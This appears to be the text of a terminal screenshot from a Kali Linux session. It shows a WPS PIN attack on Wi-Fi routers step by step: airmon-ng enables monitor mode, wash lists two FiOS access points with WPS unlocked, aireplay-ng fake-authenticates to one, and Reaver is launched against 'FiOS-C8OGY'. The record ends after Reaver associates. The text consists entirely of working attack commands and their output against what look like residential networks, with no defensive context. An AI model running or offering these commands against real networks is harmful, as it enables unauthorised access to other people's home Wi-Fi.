 root@kali: ~/wpscrack 140x17
root@kali:~/wpscrack# airmon-ng start wlan0
Found 3 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
497 NetworkManager
599 wpa_supplicant
605 dhclient
PHY Interface Driver Chipset
phy0 wlan0 rt2800usb Ralink Technology, Corp. RT5372
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
root@kali: ~/wpscrack 140x9
root@kali:~/wpscrack# wash -i wlan0mon
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
48:5D:36:06:CF:C8 11 -49 2.0 No Broadcom FiOS-C8OGY
48:5D:36:3C:3D:10 11 -55 2.0 No Broadcom FiOS-REMO2
^C
root@kali:~/wpscrack# airodump-ng --bssid 48:5D:36:06:CF:C8 --channel 11 wlan0mon
root@kali: ~/wpscrack 140x10
root@kali:~/wpscrack# aireplay-ng --fakeauth 30 -a 48:5D:36:06:CF:C8 -h 9C:EF:D5:FE:2E:F3 wlan0mon
22:55:14 Waiting for beacon frame (BSSID: 48:5D:36:06:CF:C8) on channel 11
22:55:14 Sending Authentication Request (Open System) [ACK]
22:55:14 Authentication successful
22:55:14 Sending Association Request [ACK]
22:55:14 Association successful :-) (AID: 1)
22:55:29 Sending keep-alive packet [ACK]
22:55:44 Sending Authentication Request (Open System) [ACK]
root@kali: ~/wpscrack 140x10
root@kali:~/wpscrack# ./reaver --bssid 48:5D:36:06:CF:C8 --channel 11 --interface wlan0mon -vvv --no-associate
Reaver v1.6.1 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0mon to channel 11
[+] Waiting for beacon from 48:5D:36:06:CF:C8
[+] Associated with 48:5D:36:06:CF:C8 (ESSID: FiOS-C8OGY)